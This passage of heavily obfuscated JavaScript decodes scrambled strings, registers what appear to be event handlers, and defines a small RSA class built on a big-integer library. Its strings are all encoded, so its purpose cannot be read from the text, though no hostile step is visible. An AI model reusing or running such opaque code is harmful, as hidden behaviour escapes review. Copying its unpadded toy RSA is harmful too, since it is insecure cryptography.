e0u[0x36]]]);if(kiQLMR[q92_e0u[0x27]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x35]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x35]]=kiQLMR[q92_e0u[0x27]]}else{X2UNESG(kiQLMR[q92_e0u[0x35]]+=kiQLMR[q92_e0u[0x27]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x35]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x35]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x35]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x35]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x35]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function u1oO1ua(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[g_XoV6h(q92_e0u[0x5f])](),this[u1oO1ua(q92_e0u[0x38])](),this[q92_e0u[0x37]](u1oO1ua(0x10c),u1oO1ua(0x10d)+u1oO1ua(0x10e),this[u1oO1ua(0x10f)]),this[q92_e0u[0x37]](u1oO1ua(0x110),u1oO1ua(0x111)+u1oO1ua(0x112)+u1oO1ua(0x113)+u1oO1ua(0x114)+q92_e0u[0x22e],this[u1oO1ua(0x115)+u1oO1ua(0x116)]),this[q92_e0u[0x37]](K6TtnjK(u1oO1ua(0x117)),u1oO1ua(0x118),this[u1oO1ua(0x119)]),this[q92_e0u[0x37]](K6TtnjK(u1oO1ua(0x11a)),u1oO1ua(0x11b),this[u1oO1ua(q92_e0u[0x38])]));if(!this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x5d])](u1oO1ua(0x11e))[u1oO1ua(0x11f)](u1oO1ua(0x120))&&DDixp3(u1oO1ua(0x121)+u1oO1ua(0x122))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]){m6TllSC(UiekLz);function Eobnocu(kiQLMR){var UEYLbeV=\"zXrsfqHyKBWP)~A=@#5>.%6^Cteghaw&!Z[mJlb*134MIL<Fx7Y$8vDoU]Ti{9?Q}E\\\"u_kcR0jnN+,G(S/:V`p|2dO;\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function UiekLz(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=Eobnocu(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}this[u1oO1ua(q92_e0u[0x39])][UiekLz(0x124)](UiekLz(0x125)+UiekLz(0x126))[UiekLz(0x127)]({[UiekLz(0x128)+q92_e0u[0x3a]]:q92_e0u[0x3a],[UiekLz(0x129)]:UiekLz(0x12a),[UiekLz(0x12b)]:function(kiQLMR,UEYLbeV){m6TllSC(Eobnocu);function u1oO1ua(kiQLMR){var UEYLbeV=\"|_7{$t&@OCk8AWuSXQ*DRGfJ3v2MYL,Im60i)><}%\\\"PH(K:F.zU~j?9`hp!5roET=V;]d[sZ+x#ncBw^gyqelaN/1b4\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function Eobnocu(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=u1oO1ua(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}DDixp3(this)[Eobnocu(0x12c)](Eobnocu(0x12d),\"\")}})}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x40]))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]&&this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x59]))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]){m6TllSC(xz2lO2f);function wEmN7Z(kiQLMR){var UEYLbeV=\"]67$>4?[a<!`&WomMNUy{129,(B_*EGnPvl:HKfZ|=z3IesFD8.C^xuOXq~cd)jA5#S+YwL%t@kbh;g/iVR0}rpJ\\\"TQ\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function xz2lO2f(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=wEmN7Z(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x132)+xz2lO2f(0x133)+xz2lO2f(0x134),this[xz2lO2f(0x135)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x136),this[xz2lO2f(0x137)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x138),this[xz2lO2f(0x139)]),this[q92_e0u[0x37]](xz2lO2f(0x13a),xz2lO2f(0x13b),this[xz2lO2f(0x13c)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3e]),xz2lO2f(0x13e)+this[xz2lO2f(0x13f)],this[xz2lO2f(0x140)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3e]),xz2lO2f(0x141),this[xz2lO2f(0x142)+xz2lO2f(0x143)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x144),this[xz2lO2f(0x145)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x146)+xz2lO2f(0x147)+xz2lO2f(0x148)+xz2lO2f(0x149),this[xz2lO2f(0x14a)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x14b),this[xz2lO2f(0x14c)]),this[q92_e0u[0x37]](xz2lO2f(0x14d),xz2lO2f(0x14e)+xz2lO2f(0x14f)+q92_e0u[0x211],this[xz2lO2f(0x150)]));if(!this[xz2lO2f(q92_e0u[0x3f])][xz2lO2f(0x152)]){m6TllSC(rxuM2i);function bw3EU0(kiQLMR){var UEYLbeV=\"dDjJNVtgpLMGZUWYOmCraKBcsFHSQRfkhnolA7<})3q^bTIeiEXy[4]{u95|2;$v.?/`*:=(>z\\\"!w1x0+6@_&,8#~P%\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function rxuM2i(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=bw3EU0(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[q92_e0u[0x37]](rxuM2i(0x153),rxuM2i(0x154),this[rxuM2i(0x155)]),this[q92_e0u[0x37]](rxuM2i(0x156),rxuM2i(0x157),this[rxuM2i(0x158)+rxuM2i(0x159)]))}if(this[xz2lO2f(q92_e0u[0x3f])][xz2lO2f(0x15a)]){function zSsHNJ(kiQLMR){var UEYLbeV=\"yx~|s]SDl*^a(\\\"<XY/}0{wCkZL9!pR2f+eFiJ_EK$dUgH?vcq:jVMzhnGo=>#N@31OB`6P.u;TA4QI8W,&5m)[r%t7b\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function HTGmMi(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=zSsHNJ(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[xz2lO2f(0x15b)][HTGmMi(0x15c)](HTGmMi(0x15d)+HTGmMi(0x15e)+HTGmMi(0x15f))[q92_e0u[0x37]](HTGmMi(0x160),v6Mfb9[HTGmMi(0x161)](this[HTGmMi(0x162)],this))}else{function _nmFuQw(kiQLMR){var UEYLbeV=\"TIk+Gj6S(Jy,3!mcW20bxeHOn~Li5hZ/z$\\\"YD}rf]@w.vq;B=[gAQ%R:EMPt7^|sFoUdl?#VX*>uaNKp<498)&{1`C_\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function B2uFj1N(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=_nmFuQw(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[q92_e0u[0x37]](B2uFj1N(0x163),B2uFj1N(0x164),this[B2uFj1N(0x165)])}this[xz2lO2f(0x166)+xz2lO2f(0x167)]()}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x40]))[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){m6TllSC(WO3Nlh5);function WO3Nlh5(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x1]]=\"CPS,?_4({+>rM!R@91NB78xH.[<wqu~aXWzm6Fyh*):#UQeAD`&Gs2JpL5ifbVgn|3c/IOZTE$lojKk=^}0Y%tvd];\\\"\",kiQLMR[-q92_e0u[0x41]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x2]]=kiQLMR[-q92_e0u[0x41]].length,kiQLMR[q92_e0u[0x42]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x2]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x43]]=kiQLMR[q92_e0u[0x1]].indexOf(kiQLMR[-q92_e0u[0x41]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x43]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x16]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x16]]=kiQLMR[q92_e0u[0x43]]}else{X2UNESG(kiQLMR[q92_e0u[0x16]]+=kiQLMR[q92_e0u[0x43]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x16]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x42]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x16]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x42]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x16]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x42]])}function LW2x4nY(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=WO3Nlh5(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(LW2x4nY(0x168)in THu9Qk){Y5WFAd()}function Y5WFAd(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];const UEYLbeV=D75qXi[\"qbn8Ti\"](\"big-integer\");X2UNESG(kiQLMR[q92_e0u[0x21]]=class u1oO1ua{static randomPrime(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const u1oO1ua=UEYLbeV.one.shiftLeft(kiQLMR[q92_e0u[0x4]]-q92_e0u[0x1]),Eobnocu=UEYLbeV.one.shiftLeft(kiQLMR[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let UiekLz=UEYLbeV.randBetween(u1oO1ua,Eobnocu);if(UiekLz.isProbablePrime(q92_e0u[0x44])){return UiekLz}}}static generate(kiQLMR){const u1oO1ua=UEYLbeV(q92_e0u[0x74]);let Eobnocu,UiekLz,wEmN7Z;do{X2UNESG(Eobnocu=this.randomPrime(kiQLMR/q92_e0u[0x12]),UiekLz=this.randomPrime(kiQLMR/q92_e0u[0x12]),wEmN7Z=UEYLbeV.lcm(Eobnocu.prev(),UiekLz.prev()))}while(UEYLbeV.gcd(u1oO1ua,wEmN7Z).notEquals(q92_e0u[0x1])||Eobnocu.minus(UiekLz).abs().shiftRight(kiQLMR/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:u1oO1ua,n:Eobnocu.multiply(UiekLz),d:u1oO1ua.modInv(wEmN7Z)}}static encrypt(kiQLMR,u1oO1ua,Eobnocu){return UEYLbeV(kiQLMR).modPow(Eobnocu,u1oO1ua)}static decrypt(kiQLMR,u1oO1ua,Eobnocu){return UEYLbeV(kiQLMR).modPow(u1oO1ua,Eobnocu)}static encode(kiQLMR){const u1oO1ua=kiQLMR.split(\"\").map(kiQLMR=>kiQLMR.charCodeAt()).join(\"\");return UEYLbeV(u1oO1ua)}static decode(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const UEYLbeV=kiQLMR[q92_e0u[0x4]].toString();kiQLMR[q92_e0u[0x46]]=\"\";for(let u1oO1ua=q92_e0u[0x4];u1oO1ua<UEYLbeV.length;u1oO1ua+=q92_e0u[0x12]){let Eobnocu=K6TtnjK(LW2x4nY(0x169))(UEYLbeV.substr(u1oO1ua,q92_e0u[0x12]));if(Eobnocu<=q92_e0u[0x76]){X2UNESG(m6TllSC(wEmN7Z),m6TllSC(UiekLz));function UiekLz(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"A8JshTq2]*g_&%W$(KlXiIoPZ{:Y;\\\"^<7dBeCuSD4=.|[EF!V#?w9k3nv1rjGUcHa`O~xRL@)y>0+zfmN,pQ/M6b5t}\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[-q92_e0u[0x49]]=[],kiQLMR[q92_e0u[0x18]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x47]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x47]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x47]]++){kiQLMR[q92_e0u[0x48]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x47]]]);if(kiQLMR[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x48]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x48]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x18]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[-q92_e0u[0x49]].push(kiQLMR[q92_e0u[0x18]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x18]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[-q92_e0u[0x49]].push((kiQLMR[q92_e0u[0x18]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[-q92_e0u[0x49]])}function wEmN7Z(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UiekLz(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(kiQLMR[q92_e0u[0x46]]+=K6TtnjK(LW2x4nY(0x16a)).fromCharCode(K6TtnjK(wEmN7Z(0x16b))(UEYLbeV.substr(u1oO1ua,q92_e0u[0x2]))),u1oO1ua++)}else{function xz2lO2f(kiQLMR){var UEYLbeV=\"u_})%`v~6l4wi;Z[IaHnjV><{OQy^BmskU(SWtDT1Ff&e9AbxY*z\\\"d:N+ER02]g,J=h|MXK/?L7P$o@r!85p3Cq#.Gc\",Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),UiekLz=Eobnocu.length,wEmN7Z=[],xz2lO2f=q92_e0u[0x4],bw3EU0=q92_e0u[0x4],rxuM2i=-q92_e0u[0x1]);for(zSsHNJ=q92_e0u[0x4];zSsHNJ<UiekLz;zSsHNJ++){var HTGmMi=UEYLbeV.indexOf(Eobnocu[zSsHNJ]);if(HTGmMi===-q92_e0u[0x1])continue;if(rxuM2i<q92_e0u[0x4]){rxuM2i=HTGmMi}else{X2UNESG(rxuM2i+=HTGmMi*q92_e0u[0x17],xz2lO2f|=rxuM2i<<bw3EU0,bw3EU0+=(rxuM2i&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(wEmN7Z.push(xz2lO2f&q92_e0u[0xc]),xz2lO2f>>=q92_e0u[0x5],bw3EU0-=q92_e0u[0x5])}while(bw3EU0>q92_e0u[0x8]);rxuM2i=-q92_e0u[0x1]}}if(rxuM2i>-q92_e0u[0x1]){wEmN7Z.push((xz2lO2f|rxuM2i<<bw3EU0)&q92_e0u[0xc])}return LPReTq(wEmN7Z)}function bw3EU0(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=xz2lO2f(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}kiQLMR[q92_e0u[0x46]]+=K6TtnjK(bw3EU0(0x16c)).fromCharCode(Eobnocu)}}return kiQLMR[q92_e0u[0x46]]}},D75qXi[\"Ezod6m\"].exports=kiQLMR[q92_e0u[0x21]])}X2UNESG(this[q92_e0u[0x37]](LW2x4nY(0x16d),LW2x4nY(0x16e),this[LW2x4nY(0x16f)]),this[q92_e0u[0x37]](LW2x4nY(0x170)+\"it\",LW2x4nY(0x171)+LW2x4nY(0x172)+LW2x4nY(0x173)+LW2x4nY(0x174)+q92_e0u[0x23d],this[LW2x4nY(0x175)+LW2x4nY(0x176)+q92_e0u[0x18]]));if(this[LW2x4nY(0x177)][LW2x4nY(0x178)]==q92_e0u[0x1]){m6TllSC(CYt2Bg1);function KZQswl(kiQLMR){var UEYLbeV=\"+NSqCJesZhQgibnBGD9Od@wWjrt`(c1ul)y:L3*;\\\"Km_{HX=E^[v%V4IM|7p}U65x/]~z&,!$ka#0?P<YfAR8>Fo.2T\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function CYt2Bg1(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=KZQswl(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return 